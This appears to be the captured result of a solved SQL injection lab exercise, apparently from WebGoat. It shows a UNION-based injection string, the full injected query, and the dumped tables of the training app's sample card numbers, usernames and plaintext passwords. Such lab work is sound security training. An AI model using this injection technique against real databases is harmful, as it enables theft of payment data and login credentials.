 Name: ' or '1'='1' UNION SELECT Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 2234200065411, MC, , 0,
101, Joe, Snow, 987654321, VISA, , 0,
101, jsnow, passwd1, , jsnow, jsnow, 101,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
102, jdoe, passwd2, , jdoe, jdoe, 102,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
103, jplane, passwd3, , jplane, jplane, 103,
104, jeff, jeff, , jeff, jeff, 104,
105, dave, passW0rD, , dave, dave, 105,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Well done! Can you also figure out a solution, by appending a new Sql Statement?
Your query was: SELECT * FROM user_data WHERE last_name = '' or '1'='1' UNION SELECT
userid,user_name,password,cookie,user_name,user_name,userid FROM user_system_data --'
Password: passW0rD, Check Password
Congratulations. You have successfully completed the assignment.